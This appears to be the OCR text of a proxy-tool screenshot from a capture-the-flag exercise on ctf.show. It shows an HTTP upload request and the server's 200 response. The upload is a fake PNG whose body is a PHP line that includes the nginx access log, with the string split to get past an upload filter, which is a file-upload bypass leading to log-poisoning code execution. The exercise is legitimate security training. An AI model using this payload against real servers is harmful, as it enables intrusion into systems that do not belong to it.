 发送
取消
< ▼
> ▼
目标: http
请求
美化 Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------73660753134056986013667190268
9 Content-Length: 271
10 Origin:
http://e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show
11 Connection: close
12 Referer:
http://e1768117-f24e-4cfa-a0ff-0e32b442efa5.challenge.ctf.show/
13 Cookie: _ga=GA1.2.1796869179.1668183430; UM_distinctid=
1880b2338f11293-084d18f9f0e494-d545429-168ed0-1880b2338f21054;
_ga_PP4LXQY4W0=GS1.1.1686037693.1.1.1686037932.0.0.0
14
15 -----------------------------73660753134056986013667190268
16 Content-Disposition: form-data; name="file"; filename="0w0.png"
17 Content-Type: image/png
18
19 PNG
20
21 <?=include"/var/lo"."g/nginx/access.lo"."g"?>
22 -----------------------------73660753134056986013667190268--
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 10 Aug 2023 05:08:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 34
8
9 {"code":0,"msg":"upload\/0w0.png"}